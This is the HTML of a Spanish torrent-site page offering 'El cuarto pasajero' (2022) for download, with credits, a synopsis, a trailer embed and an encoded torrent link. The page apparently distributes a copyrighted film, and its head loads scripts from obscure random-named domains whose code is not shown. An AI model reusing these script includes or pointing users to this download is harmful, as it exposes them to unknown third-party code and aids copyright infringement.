

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/el-cuarto-pasajero/
body_size: 10388
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GF00LE92WM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GF00LE92WM');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/el-cuarto-pasajero/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/el-cuarto-pasajero/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/el-cuarto-pasajero/","url":"https://pasateatorrent.org/el-cuarto-pasajero/","name":"Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/el-cuarto-pasajero/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/el-cuarto-pasajero/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg","datePublished":"2023-03-12T19:59:25+00:00","description":"Descargar El cuarto pasajero Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/el-cuarto-pasajero/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/el-cuarto-pasajero/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/el-cuarto-pasajero/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/el-cuarto-pasajero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"El cuarto pasajero"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"fa20091d0c","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304907" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fel-cuarto-pasajero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fel-cuarto-pasajero%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304907 el-cuarto-pasajero">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/el-cuarto-pasajero/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304907" class="post-304907 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/03/El-cuarto-pasajero58-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304907" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
El cuarto pasajero					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-10-28.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Álex de la Iglesia.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Blanca Suárez,Alberto San Juan,Rubén Cortada,Ernesto Alterio,Carlos Areces,Isidro Montalvo,Jaime Ordóñez,Enrique Villén,Pat Aguiló,Carmen Albizu,Alfredo Zamora,Adrián López,Daniel Huarte,Gorka Aguinagalde,Josep Maria Riera,Úrsula Gutiérrez,Gemma Martínez,Fernando Conde,María Jesús Hoyos</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 99 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Julián, un hombre divorciado con problemas económicos, usa una aplicación de teléfono móvil para compartir su coche con desconocidos.</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/bGBDMitaCuo?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0VsLWN1YXJ0by1wYXNhamVyby0oMjAyMikuYXZpNTgudG9ycmVudA==">Click Aquí</a></td>
</tr>
